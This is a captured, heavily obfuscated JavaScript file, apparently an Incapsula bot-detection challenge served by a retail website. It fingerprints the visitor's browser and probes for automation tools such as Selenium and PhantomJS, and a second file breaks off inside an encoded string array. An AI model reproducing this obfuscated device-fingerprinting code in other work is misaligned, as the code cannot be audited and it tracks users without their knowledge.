_0xff4f49=_0x417eba[_0x4017('0xf6', '\x34\x4f\x70\x51')][_0x4017('0x55', '\x65\x31\x59\x6c')];if(_0x55550d[_0x4017('0xf7', '\x53\x76\x5b\x68')](_0xff4f49,0x0)||_0x55550d[_0x4017('0xf8', '\x51\x25\x50\x37')](_0xff4f49,null)){_0xa37e73[_0xa37e73[_0x4017('0xf9', '\x36\x31\x55\x28')]]=_0x55550d[_0x4017('0xfa', '\x2a\x69\x38\x24')](_0xe16745,_0x4017('0xfb', '\x7a\x6c\x4e\x26'));break;}}catch(_0x4bbec6){_0xa37e73[_0xa37e73[_0x4017('0x55', '\x65\x31\x59\x6c')]]=_0x55550d[_0x4017('0xfc', '\x50\x44\x58\x39')](_0xe16745,_0x4017('0xfd', '\x42\x47\x77\x35'));break;}continue;case'\x33':var _0x263dc4=[];continue;case'\x34':try{_0x3e753a=_0x263dc4[_0x4017('0xfe', '\x65\x73\x61\x59')]('\x69');}catch(_0x30eb8e){_0xa37e73[_0xa37e73[_0x4017('0xff', '\x42\x47\x77\x35')]]=_0x55550d[_0x4017('0x100', '\x34\x4f\x70\x51')](_0xe16745,_0x4017('0x101', '\x44\x79\x30\x2a'));break;}continue;}break;}}catch(_0x4c2cb3){_0xa37e73[_0xa37e73[_0x4017('0x102', '\x65\x73\x61\x59')]]=_0x55550d[_0x4017('0x103', '\x44\x45\x63\x40')](_0xe16745,_0x55550d[_0x4017('0x104', '\x4a\x72\x78\x6c')](_0x4017('0x105', '\x24\x47\x25\x25'),_0x4c2cb3));}break;case _0x4017('0x106', '\x7a\x65\x28\x5e'):if(_0x55550d[_0x4017('0x107', '\x41\x6e\x32\x54')](_0x171a69,_0x4017('0x108', '\x6b\x64\x5e\x5d'))){try{var _0x3c193b='';var _0x5bb2e0=navigator[_0x4017('0x109', '\x4a\x72\x78\x6c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0x10a', '\x4d\x79\x77\x24')](_0x5bb2e0)){_0x3c193b=_0x4017('0x10b', '\x68\x30\x71\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0x10c', '\x24\x47\x25\x25')](_0x5bb2e0)){_0x3c193b=_0x4017('0x10d', '\x32\x24\x43\x5a');}else{_0x3c193b=_0x4017('0x10e', '\x68\x30\x71\x6f');}_0xa37e73[_0xa37e73[_0x4017('0xff', '\x42\x47\x77\x35')]]=_0x55550d[_0x4017('0x10f', '\x41\x6e\x32\x54')](_0xe16745,_0x55550d[_0x4017('0x110', '\x65\x31\x59\x6c')](_0x55550d[_0x4017('0x111', '\x32\x24\x43\x5a')](_0x171a69,'\x3d'),_0x3c193b));}catch(_0x2dcaa7){_0xa37e73[_0xa37e73[_0x4017('0x88', '\x44\x79\x30\x2a')]]=_0x55550d[_0x4017('0x112', '\x7a\x65\x28\x5e')](_0xe16745,_0x55550d[_0x4017('0x113', '\x44\x79\x30\x2a')](_0x55550d[_0x4017('0x114', '\x78\x28\x59\x6a')](_0x171a69,_0x4017('0x115', '\x48\x77\x35\x51')),_0x2dcaa7[_0x4017('0x116', '\x32\x24\x43\x5a')]()));}}break;}_0x55550d[_0x4017('0x117', '\x44\x79\x30\x2a')](_0x560846);}continue;case'\x38':var _0xa37e73=new Array();continue;}break;}}var _0x46dcde=[[_0x4017('0x118', '\x59\x6b\x30\x68'),_0x4017('0x119', '\x78\x28\x59\x6a'),function(){return navigator;}],[_0x4017('0x11a', '\x28\x44\x55\x25'),_0x4017('0x11b', '\x49\x49\x21\x6c'),function(){return navigator[_0x4017('0x11c', '\x41\x49\x33\x23')];}],[_0x4017('0x11d', '\x68\x30\x71\x6f'),_0x4017('0x11e', '\x44\x45\x63\x40'),function(){return navigator[_0x4017('0x11f', '\x50\x44\x58\x39')];}],[_0x4017('0x120', '\x68\x30\x71\x6f'),_0x4017('0x121', '\x53\x76\x5b\x68'),function(){return _0x295bc2[_0x4017('0x122', '\x34\x4f\x70\x51')](navigator[_0x4017('0x123', '\x65\x65\x62\x44')][_0x4017('0xdc', '\x31\x2a\x5b\x73')],0x0);}],[_0x4017('0x124', '\x72\x41\x7a\x45'),_0x4017('0x125', '\x7a\x65\x28\x5e'),function(){return navigator[_0x4017('0x126', '\x33\x62\x70\x48')];}],[_0x4017('0x127', '\x5a\x45\x36\x6e'),_0x4017('0x128', '\x72\x4c\x4d\x6f'),function(){return navigator[_0x4017('0x129', '\x78\x28\x59\x6a')];}],[_0x4017('0x12a', '\x46\x6f\x41\x30'),_0x4017('0x12b', '\x44\x79\x30\x2a'),function(){}],[_0x4017('0x12c', '\x79\x7a\x61\x43'),_0x4017('0x12d', '\x5a\x45\x36\x6e'),function(){var _0x3f2dc8=ActiveXObject;return _0x3f2dc8;}],[_0x4017('0x12e', '\x4a\x72\x78\x6c'),_0x4017('0x12f', '\x64\x4f\x55\x35'),function(){var _0x334e2b=webkitURL;return _0x334e2b;}],[_0x4017('0x130', '\x65\x31\x59\x6c'),_0x4017('0x131', '\x53\x76\x5b\x68'),function(){var _0x24623f=_phantom;return _0x24623f;}],[_0x4017('0x132', '\x36\x31\x55\x28'),_0x4017('0x133', '\x7a\x65\x28\x5e'),function(){var _0x4eec0b=callPhantom;return _0x4eec0b;}],[_0x4017('0x134', '\x6b\x69\x5d\x33'),_0x4017('0x135', '\x48\x77\x35\x51'),function(){var _0x5c40e7=chrome;return _0x5c40e7;}],[_0x4017('0x136', '\x44\x40\x34\x5e'),_0x4017('0x131', '\x53\x76\x5b\x68'),function(){var _0x270413=yandex;return _0x270413;}],[_0x4017('0x137', '\x24\x47\x25\x25'),_0x4017('0x138', '\x44\x45\x63\x40'),function(){var _0x1204c2=opera;return _0x1204c2;}],[_0x4017('0x139', '\x49\x49\x21\x6c'),_0x4017('0x13a', '\x46\x6f\x41\x30'),function(){var _0xbb8ff2=opr;return _0xbb8ff2;}],[_0x4017('0x13b', '\x65\x65\x62\x44'),_0x4017('0x13c', '\x65\x73\x61\x59'),function(){var _0x1c808d=safari;return _0x1c808d;}],[_0x4017('0x13d', '\x41\x49\x33\x23'),_0x4017('0x13e', '\x6b\x64\x5e\x5d'),function(){var _0x31c54f=awesomium;return _0x31c54f;}],[_0x4017('0x13f', '\x52\x70\x58\x66'),_0x4017('0x140', '\x33\x62\x70\x48'),function(){var _0x3c5b80=puffinDevice;return _0x3c5b80;}],[_0x4017('0x141', '\x4e\x34\x6e\x26'),_0x4017('0x142', '\x42\x47\x77\x35'),function(){var _0x2c9886=__nightmare;return _0x2c9886;}],[_0x4017('0x143', '\x5d\x45\x6f\x39'),_0x4017('0x144', '\x31\x2a\x5b\x73'),function(){var _0x264c02=domAutomation;return _0x264c02;}],[_0x4017('0x145', '\x72\x4c\x4d\x6f'),_0x4017('0x13e', '\x6b\x64\x5e\x5d'),function(){var _0x293266=domAutomationController;return _0x293266;}],[_0x4017('0x146', '\x59\x6b\x30\x68'),_0x4017('0x147', '\x4d\x79\x77\x24'),function(){var _0x763577=_Selenium_IDE_Recorder;return _0x763577;}],[_0x4017('0x148', '\x5d\x45\x6f\x39'),_0x4017('0x149', '\x24\x47\x25\x25'),function(){return document[_0x4017('0x14a', '\x72\x4c\x4d\x6f')];}],[_0x4017('0x14b', '\x4e\x34\x6e\x26'),_0x4017('0x140', '\x33\x62\x70\x48'),function(){return document[_0x4017('0x14c', '\x51\x25\x50\x37')];}],[_0x4017('0x14d', '\x68\x30\x71\x6f'),_0x4017('0x14e', '\x46\x21\x41\x28'),function(){return process[_0x4017('0x14f', '\x44\x40\x34\x5e')];}],[_0x4017('0x150', '\x68\x30\x71\x6f'),_0x4017('0x151', '\x59\x6b\x30\x68'),function(){return global[_0x4017('0x152', '\x51\x25\x50\x37')];}],[_0x4017('0x153', '\x52\x70\x58\x66'),_0x4017('0x154', '\x7a\x6c\x4e\x26'),function(){return global[_0x4017('0x155', '\x46\x6f\x41\x30')];}],[_0x4017('0x156', '\x2a\x69\x38\x24'),_0x4017('0x157', '\x49\x49\x21\x6c'),function(){return WebAssembly;}],[_0x4017('0x158', '\x66\x4e\x67\x37'),_0x4017('0x14e', '\x46\x21\x41\x28'),function(){return _0x295bc2[_0x4017('0x159', '\x79\x7a\x61\x43')](require,'\x66\x73');}],[_0x4017('0x15a', '\x4a\x72\x78\x6c'),_0x4017('0x15b', '\x44\x40\x34\x5e'),function(){return _0x295bc2[_0x4017('0x15c', '\x24\x47\x25\x25')](globalThis,global);}],[_0x4017('0x15d', '\x7a\x6c\x4e\x26'),_0x4017('0x125', '\x7a\x65\x28\x5e'),function(){return window[_0x4017('0x15e', '\x78\x69\x31\x6c')]();}],[_0x4017('0x15f', '\x68\x30\x71\x6f'),_0x4017('0x144', '\x31\x2a\x5b\x73'),function(){return navigator[_0x4017('0x160', '\x5d\x45\x6f\x39')];}],[_0x4017('0x161', '\x33\x62\x70\x48'),_0x4017('0x162', '\x65\x65\x62\x44'),function(){return navigator[_0x4017('0x163', '\x59\x6b\x30\x68')];}],[_0x4017('0x164', '\x44\x45\x63\x40'),_0x4017('0x165', '\x65\x31\x59\x6c'),function(){return navigator[_0x4017('0x166', '\x5d\x45\x6f\x39')];}],[_0x4017('0x167', '\x5a\x45\x36\x6e'),_0x4017('0x168', '\x64\x4f\x55\x35'),function(){return _0x295bc2[_0x4017('0x169', '\x4a\x72\x78\x6c')](navigator[_0x4017('0x16a', '\x49\x49\x21\x6c')],'\x43');}],[_0x4017('0x16b', '\x53\x76\x5b\x68'),_0x4017('0x16c', '\x50\x44\x58\x39'),function(){window[_0x4017('0x16d', '\x7a\x6c\x4e\x26')]=Object[_0x4017('0x16e', '\x34\x4f\x70\x51')](window);return window[_0x4017('0x16f', '\x34\x4f\x70\x51')][_0x4017('0x170', '\x59\x6b\x30\x68')];}],[_0x4017('0x171', '\x30\x75\x68\x54'),_0x4017('0x172', '\x5d\x45\x6f\x39'),function(){return _0x295bc2[_0x4017('0x173', '\x48\x77\x35\x51')](window[_0x4017('0x174', '\x47\x6d\x46\x72')],0x0);}],[_0x4017('0x175', '\x6b\x69\x5d\x33'),_0x4017('0x11b', '\x49\x49\x21\x6c'),function(){return _0x295bc2[_0x4017('0x176', '\x46\x21\x41\x28')](window[_0x4017('0x177', '\x4f\x71\x39\x6f')],0x0);}],[_0x4017('0x178', '\x50\x44\x58\x39'),_0x4017('0x179', '\x41\x6e\x32\x54'),function(){return window[_0x4017('0x17a', '\x4e\x34\x6e\x26')];}],[_0x4017('0x17b', '\x6b\x69\x5d\x33'),_0x4017('0x17c', '\x5a\x45\x36\x6e'),function(){return window[_0x4017('0x17d', '\x64\x4f\x55\x35')][_0x4017('0xd0', '\x41\x49\x33\x23')]();}],[_0x4017('0x17e', '\x24\x47\x25\x25'),_0x4017('0x17f', '\x4f\x71\x39\x6f'),function(){return _0x295bc2[_0x4017('0x180', '\x66\x4e\x67\x37')](Boolean,_0x295bc2[_0x4017('0x181', '\x66\x4e\x67\x37')](typeof process,_0x4017('0x182', '\x65\x31\x59\x6c'))&&process[_0x4017('0x183', '\x41\x49\x33\x23')]&&process[_0x4017('0x184', '\x33\x62\x70\x48')][_0x4017('0x185', '\x44\x45\x63\x40')]);}],[_0x4017('0x186', '\x53\x76\x5b\x68'),_0x4017('0x187', '\x6b\x64\x5e\x5d'),function(){return document[_0x4017('0x188', '\x72\x41\x7a\x45')];}],[_0x4017('0x189', '\x65\x73\x61\x59'),_0x4017('0x18a', '\x2a\x69\x38\x24'),function(){return eval[_0x4017('0x18b', '\x6b\x69\x5d\x33')]()[_0x4017('0x18c', '\x78\x28\x59\x6a')];}],[_0x4017('0x18d', '\x44\x40\x34\x5e'),_0x4017('0x18e', '\x4d\x79\x77\x24'),function(){return navigator[_0x4017('0x18f', '\x78\x69\x31\x6c')][_0x4017('0x190', '\x4a\x72\x78\x6c')];}],[_0x4017('0x191', '\x4d\x79\x77\x24'),_0x4017('0x192', '\x42\x47\x77\x35'),function(){return deviceType;}],[_0x4017('0x193', '\x72\x4c\x4d\x6f'),_0x4017('0x194', '\x37\x38\x70\x28'),function(){return screen[_0x4017('0x195', '\x28\x44\x55\x25')];}],[_0x4017('0x196', '\x5d\x45\x6f\x39'),_0x4017('0x197', '\x30\x75\x68\x54'),function(){return screen[_0x4017('0x198', '\x47\x6d\x46\x72')];}],[_0x4017('0x199', '\x65\x73\x61\x59'),_0x4017('0x19a', '\x79\x7a\x61\x43'),function(){var _0xe9ac46=eoapi;return _0xe9ac46;}],[_0x4017('0x19b', '\x42\x47\x77\x35'),_0x4017('0x138', '\x44\x45\x63\x40'),function(){var _0x1f88ae=eoapi_VerifyThis;return _0x1f88ae;}],[_0x4017('0x19c', '\x37\x38\x70\x28'),_0x4017('0x133', '\x7a\x65\x28\x5e'),function(){var _0x538aae=eoapi_extInvoke;return _0x538aae;}],[_0x4017('0x19d', '\x44\x79\x30\x2a'),_0x4017('0x13a', '\x46\x6f\x41\x30'),function(){var _0x5a1d3c=eoWebBrowserDispatcher;return _0x5a1d3c;}],[_0x4017('0x19e', '\x4d\x79\x77\x24'),_0x4017('0x19f', '\x51\x25\x50\x37'),function(){return window[_0x4017('0x1a0', '\x24\x47\x25\x25')];}],[_0x4017('0x1a1', '\x26\x57\x28\x77'),_0x4017('0x128', '\x72\x4c\x4d\x6f'),function(){return _0x295bc2[_0x4017('0x1a2', '\x42\x47\x77\x35')](navigator[_0x4017('0x1a3', '\x68\x30\x71\x6f')][_0x4017('0x170', '\x59\x6b\x30\x68')],0x2);}],[_0x4017('0x1a4', '\x44\x40\x34\x5e'),_0x4017('0x1a5', '\x65\x73\x61\x59'),function(){return _0x295bc2[_0x4017('0x1a6', '\x66\x4e\x67\x37')](navigator[_0x4017('0x1a7', '\x44\x45\x63\x40')][_0x4017('0xb6', '\x7a\x6c\x4e\x26')],0x2);}],[_0x4017('0x1a8', '\x33\x62\x70\x48'),_0x4017('0x135', '\x48\x77\x35\x51'),function(){return window[_0x4017('0x1a9', '\x49\x49\x21\x6c')];}],[_0x4017('0x1aa', '\x79\x7a\x61\x43'),_0x4017('0x1ab', '\x59\x6b\x30\x68'),function(){return navigator[_0x4017('0x1ac', '\x5b\x53\x5b\x44')][_0x4017('0x1ad', '\x31\x2a\x5b\x73')][0x0][_0x4017('0x1ae', '\x51\x25\x50\x37')];}],[_0x4017('0x1af', '\x5d\x45\x6f\x39'),_0x4017('0x1b0', '\x48\x77\x35\x51'),function(){return navigator[_0x4017('0x1b1', '\x6b\x64\x5e\x5d')][_0x4017('0x1b2', '\x2a\x69\x38\x24')][0x1][_0x4017('0x1b3', '\x30\x75\x68\x54')];}],[_0x4017('0x1b4', '\x52\x70\x58\x66'),_0x4017('0x1b5', '\x78\x28\x59\x6a'),function(){return navigator[_0x4017('0x1b6', '\x36\x31\x55\x28')][_0x4017('0x1b7', '\x28\x44\x55\x25')][0x2][_0x4017('0x1b8', '\x79\x7a\x61\x43')];}],[_0x4017('0x1b9', '\x24\x47\x25\x25'),_0x4017('0x19f', '\x51\x25\x50\x37'),function(){return navigator[_0x4017('0x1ba', '\x48\x77\x35\x51')][_0x4017('0x1bb', '\x47\x6d\x46\x72')];}],[_0x4017('0x1bc', '\x41\x6e\x32\x54'),_0x4017('0x19f', '\x51\x25\x50\x37'),function(){return navigator[_0x4017('0x1bd', '\x5d\x45\x6f\x39')];}],[_0x4017('0x1be', '\x79\x7a\x61\x43'),_0x4017('0x1bf', '\x47\x6d\x46\x72'),function(){return navigator[_0x4017('0x1c0', '\x31\x2a\x5b\x73')][_0x4017('0x1c1', '\x4f\x71\x39\x6f')];}],[_0x4017('0x1c2', '\x36\x31\x55\x28'),_0x4017('0x1c3', '\x65\x65\x62\x44'),function(){return navigator[_0x4017('0x1c4', '\x46\x21\x41\x28')][_0x4017('0x1c5', '\x65\x73\x61\x59')];}]];try{var _0x569847=_0x4017('0x1c6', '\x78\x28\x59\x6a')[_0x4017('0x1c7', '\x4a\x72\x78\x6c')]('\x7c'),_0x563656=0x0;while(!![]){switch(_0x569847[_0x563656++]){case'\x30':var _0x26cff1=[];continue;case'\x31':if(!_0x2e8080[_0x4017('0x1c8', '\x50\x44\x58\x39')])_0x2e8080[_0x4017('0x1c9', '\x46\x6f\x41\x30')]=_0x1e0f3e;continue;case'\x32':for(var _0x5e5b6c=0x0;_0x295bc2[_0x4017('0x1ca', '\x66\x4e\x67\x37')](_0x5e5b6c,_0x11696d[_0x4017('0x1cb', '\x5e\x34\x4a\x32')]);_0x5e5b6c++){_0x26cff1[_0x4017('0x1cc', '\x78\x28\x59\x6a')](_0x5e5b6c);}continue;case'\x33':var _0x2aa8ec=[];continue;case'\x34':_0x46dcde[_0x4017('0x1cd', '\x64\x4f\x55\x35')]([_0x295bc2[_0x4017('0x1ce', '\x36\x31\x55\x28')](_0x295bc2[_0x4017('0x1cf', '\x4a\x72\x78\x6c')](_0x295bc2[_0x4017('0x1d0', '\x4d\x79\x77\x24')]('\x27',_0x42a033),'\x27'),_0x4017('0x1d1', '\x46\x21\x41\x28')),_0x4017('0x1b0', '\x48\x77\x35\x51'),function(){return _0x42a033[_0x4017('0x1d2', '\x6b\x64\x5e\x5d')]();}]);continue;case'\x35':for(var _0x1eb215=0x0;_0x295bc2[_0x4017('0x1d3', '\x78\x69\x31\x6c')](_0x1eb215,_0x295bc2[_0x4017('0x1d4', '\x33\x62\x70\x48')](_0x357ff9[_0x4017('0x1d5', '\x4f\x71\x39\x6f')],_0x2296d3[_0x4017('0x1d6', '\x78\x69\x31\x6c')]));_0x1eb215++){_0x2aa8ec[_0x4017('0x1d7', '\x53\x76\x5b\x68')](_0x1eb215);}continue;case'\x36':var _0x357ff9=_0x26cff1[_0x4017('0x1d8', '\x5b\x53\x5b\x44')](function(_0x92eb4e){return _0x295bc2[_0x4017('0x1d9', '\x44\x40\x34\x5e')](_0x26cff1[_0x92eb4e],_0x4c6832)?'':_0x11696d[_0x92eb4e];})[_0x4017('0x1da', '\x30\x75\x68\x54')]('');continue;case'\x37':var _0x4c6832=0x2;continue;case'\x38':var _0x1cfe19=_0x2aa8ec[_0x4017('0x1db', '\x33\x62\x70\x48')](function(_0x5a6e46){return _0x295bc2[_0x4017('0x1dc', '\x5a\x45\x36\x6e')](_0x295bc2[_0x4017('0x1dd', '\x42\x47\x77\x35')](_0x5a6e46,_0x4c6832),_0x3228c3)?_0x357ff9[_0x295bc2[_0x4017('0x1de', '\x36\x31\x55\x28')](_0x5a6e46,_0x4c6832)]:_0x2296d3[_0x295bc2[_0x4017('0x1df', '\x79\x7a\x61\x43')](_0x295bc2[_0x4017('0x1e0', '\x65\x31\x59\x6c')](_0x5a6e46,_0x4c6832),_0x3228c3)];})[_0x4017('0x1e1', '\x26\x57\x28\x77')]('');continue;case'\x39':_0x1c59c6[_0x4017('0x1e2', '\x48\x77\x35\x51')](_0x4017('0x1e3', '\x46\x21\x41\x28'))[_0x4017('0x1e4', '\x33\x62\x70\x48')]=_0x295bc2[_0x4017('0x1e5', '\x5a\x45\x36\x6e')](_0x4017('0x1e6', '\x42\x47\x77\x35'),_0x2e8080[_0x4017('0x1e7', '\x64\x4f\x55\x35')][_0x4017('0x1e8', '\x36\x31\x55\x28')]());continue;case'\x31\x30':var _0x2296d3=_0x26cff1[_0x4017('0x1e9', '\x66\x4e\x67\x37')](function(_0x513e3c){return _0x295bc2[_0x4017('0x1ea', '\x26\x57\x28\x77')](_0x26cff1[_0x513e3c],_0x4c6832)?_0x11696d[_0x513e3c]:'';})[_0x4017('0x1eb', '\x37\x38\x70\x28')]('');continue;case'\x31\x31':var _0x11696d=_0x4017('0x1ec', '\x5b\x53\x5b\x44');continue;case'\x31\x32':var _0x3228c3=0x0;continue;case'\x31\x33':if(_0x5a141b){_0x46dcde[_0x4017('0x1ed', '\x49\x49\x21\x6c')]([_0x5a141b,_0x4017('0x1ee', '\x51\x25\x50\x37')]);_0x3bfa64(_0x295bc2[_0x4017('0x1ef', '\x31\x2a\x5b\x73')](_0x24af7a,_0x46dcde));}continue;case'\x31\x34':if(_0x2e1054){try{_0x2a0955[_0x4017('0x1f0', '\x66\x4e\x67\x37')]=_0x295bc2[_0x4017('0x1f1', '\x65\x73\x61\x59')](_0x20f35c,_0x2e1054);}catch(_0x5ec1ed){}}continue;case'\x31\x35':_0x295bc2[_0x4017('0x1f2', '\x5e\x34\x4a\x32')](_0x560846);continue;case'\x31\x36':_0x295bc2[_0x4017('0x1f3', '\x4e\x34\x6e\x26')](_0x3bfa64,_0x295bc2[_0x4017('0x1f4', '\x6b\x64\x5e\x5d')](_0x24af7a,_0x46dcde));continue;case'\x31\x37':var _0x42a033=_0x4017('0x1f5', '\x7a\x65\x28\x5e');continue;}break;}}catch(_0x15795f){_0x1c59c6[_0x4017('0x1f6', '\x79\x7a\x61\x43')](_0x4017('0x1f7', '\x51\x25\x50\x37'))[_0x4017('0x1f8', '\x52\x70\x58\x66')]=_0x295bc2[_0x4017('0x1f9', '\x44\x45\x63\x40')](_0x4017('0x1fa', '\x32\x24\x43\x5a'),_0x2e8080[_0x4017('0x1c9', '\x46\x6f\x41\x30')](_0x15795f[_0x4017('0x1fb', '\x37\x38\x70\x28')]));}finally{if(_0x2e1054)_0x2a0955[_0x4017('0x1fc', '\x33\x62\x70\x48')]=_0x2e1054;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.kingmotorsports.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=15&cb=1514333949
body_size: 21466
content:
var _0xe363=['\x42\x32\x50\x43\x6d\x51\x3d\x3d','\x4e\x56\x2f\x43\x73\x4d\x4b\x49\x77\x36\x66\x44\x6b\x63\x4b\x6d\x77\x37\x37\x44\x70\x38\x4b\x30','\x59\x4d\x4b\x78\x4c\x6b\x6a\x43\x71\x77\x38\x7a\x77\x71\x66\x43\x6c\x54\x54\x43\x67\x4d\x4f\x51\x56\x67\x2f\x43\x73\x4d\x4b\x7a\x42\x4d\x4b\x30\x77\x71\x68\x5a\x77\x36\x49\x3d','\x77\x35\x33\x44\x67\x38\x4b\x41','\x77\x6f\x45\x63\x5a\x78\x34\x78\x77\x36\x6f\x58\x77\x34\x4c\x44\x6b\x30\x6a\x43\x6b\x67\x3d\x3d','\x45\x63\x4b\x51\x77\x72\x4c\x43\x6c\x41\x37\x44\x6d\x38\x4f\x72\x77\x37\x49\x49\x77\x37\x5a\x64\x4b\x58\x7a\x44\x68\x54\x2f\x44\x6a\x73\x4f\x4f\x77\x36\x72\x44\x6f\x38\x4f\x4d\x58\x6d\x49\x67\x64\x73\x4b\x6f\x42\x56\x6b\x67','\x52\x73\x4b\x6c\x77\x36\x58\x43\x71\x77\x52\x70\x77\x34\x56\x4b\x47\x47\x44\x43\x76\x57\x62\x44\x6b\x69\x78\x61\x4b\x32\x41\x55\x43\x73\x4b\x4d\x65\x67\x3d\x3d','\x77\x34\x7a\x44\x76\x38\x4f\x47\x50\x56\x39\x6b\x77\x72\x67\x38\x77\x6f\x7a\x44\x76\x53\x56\x57\x77\x36\x67\x68\x55\x58\x39\x6d\x77\x70\x55\x6b\x77\x70\x54\x43\x6f\x38\x4f\x52\x44\x38\x4f\x45\x77\x6f\x52\x39\x47\x30\x7a\x44\x6e\x41\x3d\x3d','\x62\x4d\x4b\x2f\x77\x36\x72\x43\x74\x68\x45\x3d','\x77\x6f\x66\x43\x72\x38\x4f\x4a\x53\x57\x58\x43\x6e\x58\x4c\x44\x73\x67\x62\x43\x6a\x63\x4f\x66','\x48\x38\x4f\x66\x77\x34\x5a\x30\x55\x44\x50\x43\x68\x4d\x4b\x5a','\x77\x37\x6e\x44\x75\x63\x4f\x48\x4e\x56\x56\x79\x77\x37\x68\x33\x77\x70\x66\x44\x71\x69\x5a\x48\x77\x37\x55\x79\x45\x6e\x74\x37\x77\x6f\x68\x70\x77\x6f\x58\x43\x76\x38\x4f\x78\x57\x38\x4b\x58\x77\x35\x41\x75\x58\x45\x50\x43\x67\x45\x77\x51\x61\x63\x4b\x6b\x77\x34\x72\x44\x6f\x4d\x4b\x49\x4c\x38\x4f\x6f\x46\x38\x4f\x35\x4b\x63\x4b\x61\x66\x63\x4f\x52\x56\x38\x4f\x68\x5a\x73\x4b\x78\x54\x63\x4b\x4a\x55\x38\x4b\x37\x77\x35\x37\x43\x6c\x38\x4b\x4e\x77\x72\x67\x7a\x64\x41\x68\x4d\x77\x72\x72\x44\x6b\x79\x77\x37\x45\x38\x4b\x62\x77\x72\x58\x44\x74\x63\x4f\x37\x77\x35\x50\x44\x69\x79\x33\x43\x69\x63\x4f\x35\x77\x70\x48\x44\x72\x63\x4b\x67\x77\x72\x42\x57\x77\x72\x62\x44\x72\x38\x4b\x65\x77\x34\x37\x43\x68\x51\x3d\x3d','\x43\x46\x44\x43\x6b\x51\x3d\x3d','\x61\x73\x4f\x42\x77\x70\x38\x3d','\x59\x73\x4b\x32\x4a\x45\x6e\x43\x6f\x68\x46\x7a\x77\x71\x33\x43\x68\x41\x3d\x3d','\x50\x73\x4b\x54\x77\x35\x76\x43\x6b\x63\x4f\x56\x77\x34\x56\x63\x50\x51\x3d\x3d','\x4c\x38\x4f\x31\x77\x72\x73\x62\x66\x63\x4f\x53\x47\x4d\x4f\x57','\x4e\x38\x4f\x2f\x77\x71\x30\x4e','\x63\x54\x5a\x68\x56\x4d\x4f\x39\x77\x35\x2f\x43\x67\x6c\x46\x59\x4c\x30\x58\x44\x6c\x4d\x4f\x67\x66\x73\x4b\x78\x77\x70\x6c\x67\x77\x37\x51\x51\x59\x41\x77\x3d','\x77\x34\x33\x44\x74\x38\x4f\x45\x4c\x46\x55\x3d','\x63\x38\x4b\x33\x49\x31\x6e\x43\x71\x52\x31\x7a\x77\x72\x7a\x43\x72\x53\x2f\x43\x67\x63\x4f\x48','\x77\x35\x4c\x44\x76\x6c\x64\x33\x45\x55\x56\x4e\x55\x67\x48\x44\x6f\x44\x77\x53\x77\x36\x4c\x44\x67\x38\x4f\x77\x77\x70\x49\x39\x77\x36\x2f\x44\x6e\x53\x66\x44\x71\x6c\x55\x3d','\x77\x37\x44\x43\x72\x73\x4b\x34\x66\x30\x6f\x3d','\x77\x6f\x58\x44\x75\x46\x76\x44\x68\x30\x45\x37\x55\x73\x4f\x63','\x77\x35\x50\x44\x69\x38\x4b\x37\x55\x6c\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x56\x65\x77\x37\x6a\x43\x74\x63\x4f\x69\x77\x34\x35\x71\x77\x6f\x6e\x44\x71\x38\x4b\x78\x53\x38\x4f\x59\x64\x73\x4f\x55\x55\x4d\x4f\x6a\x77\x34\x41\x59\x77\x70\x30\x6c\x77\x36\x50\x43\x75\x57\x54\x43\x6c\x41\x3d\x3d','\x77\x36\x51\x35\x77\x34\x6e\x44\x71\x38\x4b\x4a','\x42\x63\x4b\x57\x77\x72\x4c\x43\x6e\x67\x54\x44\x6a\x38\x4b\x78\x77\x34\x77\x43\x77\x37\x6f\x3d','\x62\x31\x44\x43\x71\x51\x3d\x3d','\x65\x6c\x31\x78\x4c\x4d\x4b\x4c\x77\x36\x73\x63\x4b\x57\x59\x73','\x77\x37\x51\x74\x77\x34\x76\x44\x76\x63\x4b\x59\x43\x63\x4f\x58\x51\x67\x3d\x3d','\x77\x70\x37\x44\x70\x33\x67\x65\x4b\x73\x4b\x45\x61\x38\x4f\x42\x77\x71\x51\x4d\x77\x34\x54\x44\x6a\x51\x3d\x3d','\x57\x47\x4a\x39\x77\x35\x74\x71','\x56\x73\x4b\x43\x77\x70\x55\x64\x77\x70\x34\x3d','\x77\x70\x30\x4b\x59\x52\x34\x6d\x77\x34\x78\x63\x77\x34\x50\x44\x6b\x55\x6e\x43\x67\x63\x4f\x56\x61\x67\x3d\x3d','\x77\x70\x6b\x56\x77\x35\x38\x6d\x77\x36\x59\x3d','\x64\x57\x7a\x43\x76\x46\x6a\x44\x6d\x6a\x67\x3d','\x77\x35\x5a\x53\x58\x67\x72\x44\x67\x41\x3d\x3d','\x63\x73\x4b\x33\x49\x56\x7a\x43\x72\x53\x64\x4c\x77\x71\x33\x43\x6b\x69\x6e\x43\x67\x38\x4f\x62\x53\x67\x4c\x43\x73\x4d\x4b\x6e','\x41\x38\x4b\x57\x77\x72\x33\x43\x67\x41\x6a\x44\x73\x38\x4b\x67\x77\x35\x30\x5a\x77\x35\x31\x30\x45\x30\x48\x44\x69\x7a\x51\x3d','\x77\x37\x35\x49\x66\x30\x33\x44\x69\x67\x41\x3d','\x64\x4d\x4b\x76\x77\x35\x44\x43\x69\x53\x70\x35\x77\x35\x4a\x4c\x43\x33\x62\x43\x71\x6e\x33\x44\x75\x43\x4a\x71\x4e\x47\x38\x55\x44\x4d\x4b\x63\x61\x31\x4d\x3d','\x77\x34\x45\x67\x65\x55\x6f\x78\x4e\x41\x3d\x3d','\x4c\x73\x4f\x35\x77\x71\x63\x4d\x65\x38\x4f\x4b\x57\x4d\x4f\x74\x52\x7a\x35\x68\x42\x54\x77\x47\x66\x77\x6f\x49\x49\x4d\x4f\x76','\x77\x35\x4c\x44\x73\x46\x39\x6f\x53\x30\x49\x3d','\x77\x36\x77\x52\x56\x48\x30\x41\x43\x63\x4b\x33\x77\x71\x5a\x56\x66\x67\x6c\x33','\x63\x30\x58\x43\x71\x38\x4b\x63\x43\x38\x4f\x4b\x77\x36\x2f\x44\x68\x67\x58\x43\x6b\x47\x4a\x6e\x4b\x4d\x4b\x38\x57\x63\x4b\x79\x77\x72\x4c\x44\x69\x4d\x4f\x4f\x77\x70\x72\x43\x71\x56\x74\x62\x77\x6f\x6e\x44\x69\x38\x4b\x6f\x59\x79\x33\x44\x